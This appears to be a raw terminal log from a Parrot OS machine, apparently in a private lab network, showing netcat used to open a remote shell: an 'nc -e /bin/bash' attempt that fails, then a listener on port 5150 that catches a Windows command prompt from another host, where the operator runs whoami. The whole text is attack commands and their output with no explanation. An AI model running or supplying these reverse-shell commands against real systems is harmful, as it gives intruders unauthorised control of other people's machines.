 ┌─[jhacman@parrot]─[~]
└──╼ $nc -nv 192.168.80.140 5150 -e /bin/bash
(UNKNOWN) [192.168.80.140] 5150 (?) open
bash: error reading input file: Connection reset by peer
┌─[✗]─[jhacman@parrot]─[~]
└──╼ $nc -lvnp 5150
listening on [any] 5150 ...
connect to [192.168.80.128] from (UNKNOWN) [192.168.80.140] 49674
Microsoft Windows [Version 10.0.19043.1081]
(c) Microsoft Corporation. All rights reserved.

C:\Users\system admins\Documents\tools>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.

C:\Users\system admins\Documents\tools>whoami
whoami
max-clone\system admins

C:\Users\system admins\Documents\tools>